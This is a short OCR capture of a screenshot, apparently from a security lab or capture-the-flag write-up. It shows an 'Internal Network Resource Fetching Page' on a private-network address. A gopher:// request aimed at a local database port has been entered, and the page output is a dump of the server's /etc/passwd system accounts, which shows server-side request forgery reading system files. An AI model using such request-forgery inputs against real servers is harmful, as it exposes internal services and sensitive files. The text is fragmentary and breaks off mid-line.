 Resource Fetching Page
Not secure | 192.168.56.121/internalResourceFeTcher.php?u...
Welcome to Internal Network Resource Fetchin
Page
gopher:///127.0.0.1:3306 Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www